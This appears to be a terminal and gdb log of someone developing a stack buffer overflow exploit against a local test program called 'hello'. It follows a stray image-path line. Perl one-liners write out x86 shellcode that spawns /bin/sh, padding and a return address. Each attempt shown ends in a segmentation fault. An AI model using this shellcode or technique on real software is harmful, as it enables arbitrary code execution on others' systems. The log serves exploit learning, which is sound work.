 Reading symbols from /lib/ld-linux.so.2...(no debugging symbols foun
d)...done.
Loaded symbols for /lib/ld-linux.so.2
Core was generated by `./hello j
X Rfh-c  /shh/bin   WS   AAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAA'.
Program terminated with signal 11, Segmentation fault.
#0  0x41414141 in ?? ()
(gdb) quit
albert@darkstar ~/hello $ ./hello `perl -e 'print "\x6a\x0b\x58\x99\
x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\
x89\xe3\x52\xe8\x01\x00\x00\x00\x00\x57\x53\x89\xe1\xcd\x80"; print
"A"x300'`
addr of buf is 0xbff24cf0
Segmentation fault (core dumped)
albert@darkstar ~/hello $ ./hello `perl -e 'print "\x6a\x0b\x58\x99\
x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\
x89\xe3\x52\xe8\x01\x00\x00\x00\x00\x57\x53\x89\xe1\xcd\x80"; print
"\xbf\xf2\x4c\xf0"x300'`
addr of buf is 0xbfaeb4b0
Segmentation fault (core dumped)
albert@darkstar ~/hello $ ./hello `perl -e 'print "\x6a\x0b\x58\x99\
x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\
x89\xe3\x52\xe8\x01\x00\x00\x00\x00\x57\x53\x89\xe1\xcd\x80"; print
"A"x300'`